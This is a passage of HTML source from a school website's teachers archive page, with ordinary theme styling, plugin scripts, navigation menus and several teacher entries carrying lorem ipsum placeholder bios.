<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /></noscript><link rel='stylesheet' id='ed_school_options_style-css' href='//jamnavidyapeeth.com/wp-content/uploads/ed_school_options_style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed_school_options_style-inline-css' type='text/css'>
#footer-top, #latest-news, #features, #welcome {
    background-repeat: repeat-y !important;
    background-size: 100% !important;
}

@media (max-width: 768px) {
   #footer-top, #latest-news, #features, #welcome {
        background-image: none !important;
    }
}
.vc_custom_1639135682365{margin-top: 10px !important;}.vc_custom_1639135306992{margin-top: -25px !important;border-bottom-width: 1px !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1501153155555{padding-bottom: 15px !important;}.vc_custom_1639135331680{margin-top: -30px !important;}.vc_custom_1639134006156{margin-right: 15px !important;border-right-width: 15px !important;padding-top: 10px !important;padding-right: 15px !important;}.vc_custom_1639134170622{margin-top: 10px !important;padding-top: 0px !important;}.vc_custom_1489674048370{margin-bottom: 10px !important;}.vc_custom_1489061858413{padding-top: 0px !important;padding-bottom: 3px !important;}.vc_custom_1489137643629{padding-top: 15px !important;}.vc_custom_1489062170461{margin-left: -17px !important;}.vc_custom_1765447242794{margin-bottom: 20px !important;}.vc_custom_1490004428413{margin-bottom: 15px !important;padding-top: 15px !important;}.get-in-touch-block .vc_column-inner {
    padding-left: 35px;
}


@media (max-width: 768px) {
    .get-in-touch-block .vc_column-inner {
        padding-left: 15px;
    }
}.vc_custom_1491552045757{background: #2d2d2d url(https://jamnavidyapeeth.com/wp-content/uploads/2017/01/new-pixel.png?id=4641) !important;}.vc_custom_1639472133953{background-color: #eaeaea !important;}.vc_custom_1639626794251{margin-bottom: 0px !important;}.vc_custom_1639626801641{margin-bottom: 0px !important;}.vc_custom_1648176674861{margin-bottom: 25px !important;}.vc_custom_1486560415448{margin-bottom: 20px !important;}.vc_custom_1639625556837{margin-bottom: 7px !important;}.vc_custom_1639625587577{margin-bottom: 7px !important;}.vc_custom_1639625620355{margin-bottom: 7px !important;}.vc_custom_1639626218539{margin-bottom: 7px !important;}.vc_custom_1639626243327{margin-bottom: 7px !important;}.vc_custom_1639625923985{margin-bottom: 7px !important;}.vc_custom_1639629451036{margin-bottom: 7px !important;}.vc_custom_1486632428185{margin-bottom: 20px !important;}.vc_custom_1639625799565{margin-bottom: 7px !important;}.vc_custom_1639625841791{margin-bottom: 7px !important;}.vc_custom_1639625880297{margin-bottom: 7px !important;}.vc_custom_1639626456483{margin-bottom: 7px !important;}.vc_custom_1639626352920{margin-bottom: 7px !important;}.vc_custom_1639626010221{margin-bottom: 7px !important;}.vc_custom_1639626108986{margin-bottom: 7px !important;}.vc_custom_1493928314357{margin-bottom: 20px !important;margin-left: 15px !important;}.vc_custom_1490007805898{margin-bottom: 0px !important;}.vc_custom_1639551836888{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639806835155{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1669963769484{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639627873919{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1491466992847{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}.vc_custom_1491466989293{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}
li.msm-menu-item .msm-submenu a.wh-button.scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e, .scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e{background-color:#dd0000;color:#ffffff;float:right;}
.scp_theme_icon-2147fc61b75008091c959e62201093e8.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mega-submenu-js-extra">
/* <![CDATA[ */
var msm_mega_submenu = {"data":{"submenu_items_position_relative":0,"mobile_menu_trigger_click_bellow":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2" id="mega-submenu-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://jamnavidyapeeth.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jamnavidyapeeth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="Redux 4.5.6" /><meta name="follow.[base64]" content="Nu18nfcxDBKA8Vq8fZJ9"/><meta property="og:image:secure_url" content="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/03.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/03.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="768" data-id="sfsi" /><meta property="og:image:height" content="768" data-id="sfsi" /><meta property="og:url" content="https://jamnavidyapeeth.com/teachers/donnie-lewis/" data-id="sfsi" /><meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean gravida leo at orci elementum hendrerit. Proin pharetra non magna vitae dapibus. Cras elit arcu, euismod iaculis iaculis eleifend, porta vitae nisi. Vestibulum faucibus est velit, nec fringilla tellus ullamcorper id. Fusce eros orci, ultrices in efficitur vel, faucibus vitae urna. Sed lacinia augue odio, sit amet pulvinar velit pretium non. Nullam eu suscipit leo. Ut fringilla finibus tempor.
Vestibulum faucibus est velit, nec fringilla tellus ullamcorper id. Fusce eros orci, ultrices in efficitur vel, faucibus vitae urna. Sed lacinia augue odio, sit amet pulvinar velit pretium non. Nullam eu suscipit leo. Ut fringilla finibus tempor.
Proin velit dui, viverra id rhoncus sit amet, consequat ut urna. Phasellus id tellus volutpat, luctus leo posuere, eleifend nibh. Aliquam vehicula turpis sem, convallis consectetur nibh placerat nec. Vestibulum consequat turpis nec finibus ornare. Integer cursus quam dolor, non pharetra dui sollicitudin at. Nunc egestas velit lectus, et feugiat diam scelerisque et. Etiam sit amet augue consectetur, hendrerit risus quis, vestibulum magna. Quisque porttitor viverra vestibulum. Sed fringilla felis augue, vel commodo odio tincidunt fermentum. Nulla in leo non massa tincidunt convallis vitae eu augue. Sed auctor turpis in felis semper venenatis. Quisque sed luctus nibh." data-id="sfsi" /><meta property="og:title" content="Donnie Lewis" data-id="sfsi" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://jamnavidyapeeth.com"><link rel="alternate" href="https://jamnavidyapeeth.com/wp-json/tribe/events/v1/" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-180x180.png" />
<meta name="msapplication-TileImage" content="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive post-type-archive post-type-archive-teacher wp-custom-logo sfsi_actvite_theme_cute tribe-no-js header-top page-title-enabled wpb-js-composer js-comp-ver-8.2 vc_responsive">
		<div class="header-mobile">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490004428413"><div class="wpb_wrapper"><div id="wh-mobile-menu" class="respmenu-wrap">
	<div class="respmenu-header">
					<a href="https://jamnavidyapeeth.com/" class="respmenu-header-logo-link">
				<img src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/PNG-logo.png" class="respmenu-header-logo" alt="mobile-logo">
			</a>
				<div class="respmenu-open">
					<hr>
			<hr>
			<hr>
				</div>
	</div>
	<div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="respmenu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-622 msm-top-level-item"><a href="#">About Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#">School Staff</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#">Prospectus</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579 msm-top-level-item"><a href="#">Mandatory Public Disclosure</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Mandatory Public Disclosure</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="#">General Information</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="#">Result and Academics</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#">School Infrastructure</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-586 msm-top-level-item"><a href="#">Amenties</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592 msm-top-level-item"><a href="#">Admission</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-597 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div>
</div></div></div></div>	</div>
		<div class="cbp-row wh-header top wh-sticky-header-enabled">
		<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1639135682365"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Email : jamnavidyapeethjpr@gmail.com</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: right;">Mobile No : 9529755666,  0141-3596482</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1639135331680"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid cbp-container vc_custom_1639135306992 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639134006156"><div class="wpb_wrapper">					<div class="wh-logo wpb_single_image wpb_content_element vc_align_left vc_custom_1489674048370">
	      		<figure class="wpb_wrapper vc_figure">
	      			<a href="https://jamnavidyapeeth.com/">
	      				<img class="vc_single_image-img" src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555.png" alt="logo"/>
	      			</a>
	      		</figure>
	      	</div>
		      	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1639134170622"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="569" height="187" src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-569x187.jpg" class="vc_single_image-img attachment-large" alt="" title="cbselogo" decoding="async" fetchpriority="high" srcset="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo.jpg 569w, https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-300x99.jpg 300w" sizes="(max-width: 569px) 100vw, 569px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid sticky-bar cbp-container vc_custom_1501153155555"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1489061858413"><div class="wpb_wrapper"><div id="cbp-menu-main" class="cbp-container vc_pull-left vc_custom_1489062170461"><ul id="menu-main-menu" class="sf-menu wh-menu-main"><li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-251 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623 msm-top-level-item"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="#">School Staff</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="#">Prospectus</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 msm-top-level-item"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="#">General Information</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="https://jamnavidyapeeth.com/result-and-academics/">Result and Academics</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="#">School Infrastructure</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2024/02/BUILDING-SAFETY-CERTIFICATe.pdf">Building Safety Certificate</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2025/12/PRACTICE-SCHEDULE.pdf">Practice Schedule</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-492 msm-top-level-item"><a href="#">Amenties</a>
<ul class="sub-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454 msm-top-level-item"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1489137643629"><div class="wpb_wrapper"><a href="https://jamnavidyapeeth.com/about-us/admission-form/" class="wh-button vc_custom_1765447242794  scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e" title="Apply Online">Admission Open 2026-27</a></div></div></div></div></section>	</div>
	<div class="cbp-row wh-page-title-bar">
				</div>
	</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://jamnavidyapeeth.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Teachers</span></span><meta itemprop="position" content="2" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>
<div class="cbp-row wh-content">
	<div class="cbp-container">
		<div class="three fourths wh-padding wh-content-inner">
												<div class="wh-post-item post-204 teacher type-teacher status-publish has-post-thumbnail hentry odd">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/donnie-lewis/" title="Donnie Lewis"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/03-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/donnie-lewis/">Donnie Lewis</a></h2>
	</div>
	<div class="item one whole">
		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/donnie-lewis/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/donnie-lewis/"><span class="anim"></span>Read more</a>
	</div>
</div>
									<div class="wh-post-item post-205 teacher type-teacher status-publish has-post-thumbnail hentry even">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/annie-kaye/" title="Annie Kaye"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/13-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/annie-kaye/">Annie Kaye</a></h2>
	</div>
	<div class="item one whole">
		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/annie-kaye/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/annie-kaye/"><span class="anim"></span>Read more</a>
	</div>
</div>
									<div class="wh-post-item post-206 teacher type-teacher status-publish has-post-thumbnail hentry odd">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/joshua-jordan/" title="Joshua Jordan"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/08-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" loading="lazy" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/joshua-jordan/">Joshua Jordan</a></h2>
	</div>
	<div class="item one whole">
		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/joshua-jordan/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/joshua-jordan/"><span class="anim"></span>Read more</a>
	</div>
</div>
									<div class="wh-post-item post-207 teacher type-teacher status-publish has-post-thumbnail hentry even">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/mila-hullett/" title="Mila Hullett"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/14-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" loading="lazy" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/mila-hullett/">Mila Hullett</a></h2>
	</div>
	<div class="item one whole">
